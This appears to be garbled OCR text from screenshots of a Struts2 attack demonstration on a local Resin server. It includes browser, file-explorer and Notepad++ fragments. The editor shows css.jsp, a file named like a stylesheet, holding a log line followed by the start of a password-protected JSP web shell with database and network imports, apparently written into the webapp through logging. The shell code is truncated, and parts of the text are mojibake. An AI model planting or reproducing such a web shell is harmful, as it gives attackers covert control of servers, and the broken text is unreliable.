 localhost:8080/Struts2/
localhost:8080/Struts2/c
localhost:8080/Struts2/css.jsp
应用 建议网站 网页快讯库 从 IE 中导入
¾ÅÔÂ 28, 2013 12:32:32 ÉÏÎç _jsp._2__jsp _jspService INFO: ->||<-
计算机 Dev (D:) Soft Server resin-pro-3.1.13 webapps Struts2
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 Dw Edit with Adobe Dreamweaver CS6 刻录 新建文件夹
收藏夹
库
META-INF WEB-INF 1.jsp 2.jsp css.jsp css.jsp.lck test.jsp tm_bg.png
D:\Soft\Server\resin-pro-3.1.13\webapps\Struts2\css.jsp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
css.jsp css.jsp
1 九月 28, 2013 12:32:32 上午 _jsp._2__jsp _jspService
2 INFO: <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8
)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String